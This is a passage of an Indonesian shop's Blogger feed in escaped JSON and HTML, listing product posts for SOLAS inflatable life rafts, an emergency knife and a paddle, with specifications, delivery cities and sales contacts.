src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGXam5odlYcxmDjzT4UdRgFDSlXJ1ED1hYWk04OjMFROgZgDWNH-WuN62FfaeQBRIW2O0x3iZVTpxcc0WGTChxbR5CW-HJ-s_DYABZ3fn63SwiA2Ja2pDAU5H84iUvdx9W_AKffZ9Gm8Q0jtNrN7gUVXYHk_xGWYlm98WslBc3yOjkmRwcMJ1bVtWNdw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T131111.742.png\" title=\"Jual Sekoci Kapal Berlayar YOULONG KHA 20 Orang di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELife Raft KHA-20 Merek Youlong.\n\u003Cbr \/\u003E\nKapasitas: 20 Orang\u003Cbr \/\u003E\nDimensi (mm): 4390 x 3040 x 1500\u003Cbr \/\u003E\nDimensi Container (mm): 1285 x 700 x 700\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Sekoci Kapal Berlayar YOULONG KHA 20 Orang di Makasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-solas-first-aid-kit-untuk-survival-boat-di-samarinda.html\"\u003EJual Solas First Aid Kit Untuk Survival Boat di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-youlong-insflatable-life-raft-kha-10-orang-di-padang.html\"\u003EJual YOULONG Inflatable Life Raft KHA-10 Orang di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-sekoci-type-kha-15-inflatable-life-raft-di-batam.html\"\u003EJual Sekoci Type KHA 15 Inflatable Life Raft  di Batam\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8097458179100011291\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/blog-post_147.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8097458179100011291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8097458179100011291"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/blog-post_147.html","title":"Jual Sekoci Kapal Berlayar YOULONG KHA 20 Orang di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGXam5odlYcxmDjzT4UdRgFDSlXJ1ED1hYWk04OjMFROgZgDWNH-WuN62FfaeQBRIW2O0x3iZVTpxcc0WGTChxbR5CW-HJ-s_DYABZ3fn63SwiA2Ja2pDAU5H84iUvdx9W_AKffZ9Gm8Q0jtNrN7gUVXYHk_xGWYlm98WslBc3yOjkmRwcMJ1bVtWNdw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T131111.742.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4184778745683120517"},"published":{"$t":"2022-12-18T22:08:00.002-08:00"},"updated":{"$t":"2022-12-18T22:08:22.743-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Sekoci Type KHA 15 Inflatable Life Raft  di Batam"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sekoci Type KHA 15 Inflatable Life Raft  di Batam, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeN0EAEqn0Vw8KSmWBoy2aGVByK5UT2SXA_XB29jVRX9i1f1Iv-TH-R70sIYYDqyNSKkwF2W47y6Vb_tlurQ9Y7gi9ZYq0F1Xzl-WdUTOPiYwBBOW3Cq95XEpOhsYj5eGRqS-4gp41Qaw-V_Jl8UYG_XPNm2DjQ5poNHb0tidrtyFvHCjmGsYcN2bfIw\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T130518.731.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sekoci Type KHA 15 Inflatable Life Raft  di Batam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeN0EAEqn0Vw8KSmWBoy2aGVByK5UT2SXA_XB29jVRX9i1f1Iv-TH-R70sIYYDqyNSKkwF2W47y6Vb_tlurQ9Y7gi9ZYq0F1Xzl-WdUTOPiYwBBOW3Cq95XEpOhsYj5eGRqS-4gp41Qaw-V_Jl8UYG_XPNm2DjQ5poNHb0tidrtyFvHCjmGsYcN2bfIw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T130518.731.png\" title=\"Jual Sekoci Type KHA 15 Inflatable Life Raft  di Batam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELiferaft sebagai salah satu peralatan keselamatan kapal, dan dalam Konvensi Internasional untuk Keselamatan Jiwa di Laut \/International Convention for the Safety of Life at Sea (SOLAS) memerlukan peralatan darurat tertentu dilakukan pada setiap sekoci dan liferaft digunakan pada pelayaran internasional.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKami juga Menyediakan Liferaft baru dengan berbagai kapasitas dari 5 Person, 10 persons, 15 persons, 20 persons dan 35 Person.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi\u003Cbr \/\u003E\nPhysical Form : Regular Octagon\u003Cbr \/\u003E\nCapacity : 15 Person\u003Cbr \/\u003E\nLength ,mm, 1000 : 3300\u003Cbr \/\u003E\nWidth, mm, 1000 : 3300\u003Cbr \/\u003E\nHeight , mm, 50 : 1500\u003Cbr \/\u003E\nWP pressurekPa: 13.3\u003Cbr \/\u003E\nSpecification of cylinder : 5x2\u003Cbr \/\u003E\nGas volume, g, CO2, 05 : 2700\u003Cbr \/\u003E\nGas volume, g, N2, 020 : 180\u003Cbr \/\u003E\nContainer, Dia. (mm) : 675\u003Cbr \/\u003E\nContainer, Length(mm) : 1135\u003Cbr \/\u003E\nTotal weight, kg : 137\u003Cbr \/\u003E\nNote : Rangka 2017\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Sekoci Type KHA 15 Inflatable Life Raft  di Batam, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-solas-first-aid-kit-untuk-survival-boat-di-samarinda.html\"\u003EJual Solas First Aid Kit Untuk Survival Boat di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-youlong-insflatable-life-raft-kha-10-orang-di-padang.html\"\u003EJual YOULONG Inflatable Life Raft KHA-10 Orang di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-emergency-blanket-outdoor-thermal-silver-1-layer-di-yogyakarta.html\"\u003EJual Emergency Blanket outdoor  Thermal Silver 1 Layer di Yogyakarta\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4184778745683120517\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-sekoci-type-kha-15-inflatable-life-ra.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4184778745683120517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4184778745683120517"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-sekoci-type-kha-15-inflatable-life-ra.html","title":"Jual Sekoci Type KHA 15 Inflatable Life Raft  di Batam"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeN0EAEqn0Vw8KSmWBoy2aGVByK5UT2SXA_XB29jVRX9i1f1Iv-TH-R70sIYYDqyNSKkwF2W47y6Vb_tlurQ9Y7gi9ZYq0F1Xzl-WdUTOPiYwBBOW3Cq95XEpOhsYj5eGRqS-4gp41Qaw-V_Jl8UYG_XPNm2DjQ5poNHb0tidrtyFvHCjmGsYcN2bfIw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T130518.731.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8183089984364219326"},"published":{"$t":"2022-12-18T22:03:00.003-08:00"},"updated":{"$t":"2022-12-18T22:03:29.505-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual YOULONG Inflatable Life Raft KHA-10 Orang di Padang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual YOULONG Inflatable Life Raft KHA-10 Orang di Padang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06qWqTtY5pO_C0gnxI5byBQrMOASli1DmITC6VcHNWN4J_nEsyHOTdIjcCDdQNoUtQK4WCDpDQVBtmkp1UzUT8aB_a0DY4jnt8jBisjk-CoUUsjxWrq1-IhudoSJf7br0RuHj63vwjksujAHryv48ZhAtzOfRlMILtE37X_L3MlJlC-6mvZapQmfCkA\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T130151.754.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual YOULONG Inflatable Life Raft KHA-10 Orang di Padang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06qWqTtY5pO_C0gnxI5byBQrMOASli1DmITC6VcHNWN4J_nEsyHOTdIjcCDdQNoUtQK4WCDpDQVBtmkp1UzUT8aB_a0DY4jnt8jBisjk-CoUUsjxWrq1-IhudoSJf7br0RuHj63vwjksujAHryv48ZhAtzOfRlMILtE37X_L3MlJlC-6mvZapQmfCkA\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T130151.754.png\" title=\"Jual YOULONG Inflatable Life Raft KHA-10 Orang di Padang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EWelcome Reseller \u0026amp; Dropshipper.\u0026nbsp;\u003Cbr \/\u003E\nLiferaft sebagai salah satu peralatan keselamatan kapal, dan dalam Konvensi Internasional untuk Keselamatan Jiwa di Laut \/International Convention for the Safety of Life at Sea (SOLAS) memerlukan peralatan darurat tertentu dilakukan pada setiap sekoci dan liferaft digunakan pada pelayaran internasional.\u003Cbr \/\u003E\nSpesifikasi\u003Cbr \/\u003E\nPhysical Form : Regular Octagon\u003Cbr \/\u003E\nCapacity : 10 Person\u003Cbr \/\u003E\nLength ,mm, 1000 : 2730\u003Cbr \/\u003E\nWidth, mm, 1000 : 2730\u003Cbr \/\u003E\nHeight , mm, 50 : 1400\u003Cbr \/\u003E\nWP pressurekPa: 13.3\u003Cbr \/\u003E\nSpecification of cylinder : 3x2\u003Cbr \/\u003E\nGas volume, g, CO2, 05 : 1700\u003Cbr \/\u003E\nGas volume, g, N2, 020 : 160\u003Cbr \/\u003E\nContainer, Dia. (mm) : 615\u003Cbr \/\u003E\nContainer, Length(mm) : 1090\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual YOULONG Inflatable Life Raft KHA-10 Orang di Padang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-solas-first-aid-kit-untuk-survival-boat-di-samarinda.html\"\u003EJual Solas First Aid Kit Untuk Survival Boat di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-pisau-knife-alat-emergency-saat-di-kapal.html\"\u003EJual Pisau Knife Alat Emergency Saat di Kapal\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-emergency-blanket-outdoor-thermal-silver-1-layer-di-yogyakarta.html\"\u003EJual Emergency Blanket outdoor  Thermal Silver 1 Layer di Yogyakarta\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8183089984364219326\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-youlong-insflatable-life-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8183089984364219326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8183089984364219326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-youlong-insflatable-life-.html","title":"Jual YOULONG Inflatable Life Raft KHA-10 Orang di Padang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06qWqTtY5pO_C0gnxI5byBQrMOASli1DmITC6VcHNWN4J_nEsyHOTdIjcCDdQNoUtQK4WCDpDQVBtmkp1UzUT8aB_a0DY4jnt8jBisjk-CoUUsjxWrq1-IhudoSJf7br0RuHj63vwjksujAHryv48ZhAtzOfRlMILtE37X_L3MlJlC-6mvZapQmfCkA\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T130151.754.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3386018102944110841"},"published":{"$t":"2022-12-18T21:58:00.005-08:00"},"updated":{"$t":"2022-12-18T21:58:33.306-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Pisau Knife Alat Emergency Saat di Kapal"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pisau Knife Alat Emergency Saat di Kapal, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRCvkB-Le1XiryQSGUSp5ksM3hks_f7N6DFJJBx74AFuMDL4psJOb9Q65WVxP2cB6ERzj6FduJUrXzEK5k1FOb6SU-2-pWfu9dzUfgKq7VJEMMXnXnorwF09tMCdsQ2rINcWbb634FdwD5lnKAyWIxQrNCU18xRpfWp-aTxiEV3lxatcYcQhGiL9Sfw\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T125736.844.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pisau Knife Alat Emergency Saat di Kapal\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRCvkB-Le1XiryQSGUSp5ksM3hks_f7N6DFJJBx74AFuMDL4psJOb9Q65WVxP2cB6ERzj6FduJUrXzEK5k1FOb6SU-2-pWfu9dzUfgKq7VJEMMXnXnorwF09tMCdsQ2rINcWbb634FdwD5lnKAyWIxQrNCU18xRpfWp-aTxiEV3lxatcYcQhGiL9Sfw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T125736.844.png\" title=\"Jual Pisau Knife Alat Emergency Saat di Kapal\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Pisau Knife Alat Emergency Saat di Kapal, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-solas-first-aid-kit-untuk-survival-boat-di-samarinda.html\"\u003EJual Solas First Aid Kit Untuk Survival Boat di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-stand-up-paddle-catlise-paddle-standar-di-menado.html\"\u003EJual Stand Up Paddle Carlisle Paddle Standard di Menado\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-emergency-blanket-outdoor-thermal-silver-1-layer-di-yogyakarta.html\"\u003EJual Emergency Blanket outdoor  Thermal Silver 1 Layer di Yogyakarta\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3386018102944110841\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-pisau-kni.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3386018102944110841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3386018102944110841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-pisau-kni.html","title":"Jual Pisau Knife Alat Emergency Saat di Kapal"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRCvkB-Le1XiryQSGUSp5ksM3hks_f7N6DFJJBx74AFuMDL4psJOb9Q65WVxP2cB6ERzj6FduJUrXzEK5k1FOb6SU-2-pWfu9dzUfgKq7VJEMMXnXnorwF09tMCdsQ2rINcWbb634FdwD5lnKAyWIxQrNCU18xRpfWp-aTxiEV3lxatcYcQhGiL9Sfw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T125736.844.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-853779861068014537"},"published":{"$t":"2022-12-18T21:55:00.003-08:00"},"updated":{"$t":"2022-12-18T21:55:19.274-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Stand Up Paddle Carlisle Paddle Standard di Menado"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Stand Up Paddle Carlisle Paddle Standard di Menado, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD0fS_u9Y1fMPOeou-ZzXJiHzFXDVfYKu7PXbWo7jpKFenvpCN6haKgh6_g6oPY3z5izcX1hxxK6WxW_Jms_dtVk9MeANaOmMnkA1ZUftBoz6I0Vzl7A9pAoReR12q4pRAvMF2qtTR0Y8KPYJyT5ORHitQ2LdqLC-edFRRKFurezwSqGzNYRyAcZzGSQ\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T125136.806.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Stand Up Paddle Carlisle Paddle Standard di Menado\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD0fS_u9Y1fMPOeou-ZzXJiHzFXDVfYKu7PXbWo7jpKFenvpCN6haKgh6_g6oPY3z5izcX1hxxK6WxW_Jms_dtVk9MeANaOmMnkA1ZUftBoz6I0Vzl7A9pAoReR12q4pRAvMF2qtTR0Y8KPYJyT5ORHitQ2LdqLC-edFRRKFurezwSqGzNYRyAcZzGSQ\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T125136.806.png\" title=\"Jual Stand Up Paddle Carlisle Paddle Standard di Menado\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESpecs\u003Cbr \/\u003E\nGrip: T-grip\u003Cbr \/\u003E\nBlade Material: High-impact polypropylene\u003Cbr \/\u003E\nBlade Size: 20.3 cm W x 50.8 cm L (8\" W x 20\" L)\u003Cbr \/\u003E\nBlade Shape: Symmetrical\u003Cbr \/\u003E\nShaft Material: Fully clad aluminum\u003Cbr \/\u003E\nShaft Shape: Straight\u003Cbr \/\u003E\nBreakdown: No\u003Cbr \/\u003E\nWeight: 60\" is 34 oz (964 g)\u003Cbr \/\u003E\nApplication:\u003Cbr \/\u003E\nRafting\u003Cbr \/\u003E\nCanoeing\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Stand Up Paddle Carlisle Paddle Standard di Menado, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-solas-first-aid-kit-untuk-survival-boat-di-samarinda.html\"\u003EJual Solas First Aid Kit Untuk Survival Boat di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-id-container-indentifiticator-card-inflatable-di-bengkulu.html\"\u003EJual ID Container Indentification Card Inflatable di Bengkulu\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-emergency-blanket-outdoor-thermal-silver-1-layer-di-yogyakarta.html\"\u003EJual Emergency Blanket outdoor 